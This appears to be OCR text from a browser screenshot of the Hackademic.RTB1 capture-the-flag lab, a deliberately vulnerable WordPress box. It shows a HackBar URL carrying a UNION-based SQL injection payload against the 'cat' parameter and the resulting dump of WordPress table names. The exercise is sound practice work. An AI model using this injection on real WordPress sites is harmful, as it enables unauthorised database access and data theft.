 upload-labs
WordPress › ReadMe
Hackademic.RTB1 » wp_categori
192.168.2.70/Hackademic_RTB1/?cat=0 union select 1,group_concat(t
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... Get the pikachu 移动设备上的书签
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the
“wp_categories,wp_comments,wp_linkcategories,wp_links,wp_options,wp_post2cat,wp_postmeta,wp_posts,wp_users”
Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the "Key.txt" file in the
root directory.
—NickJames | no comments
(posted in Uncategorized
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 查看器 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.70/Hackademic_RTB1/?cat=0 union select 1,group_concat(table_name),3,4,5 from information_schema.tables
where table_schema like 0x776f72647072657373#
Split URL
wordpress
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.2.70/favicon.ico [HTTP/1.1 404 Not Found 0ms]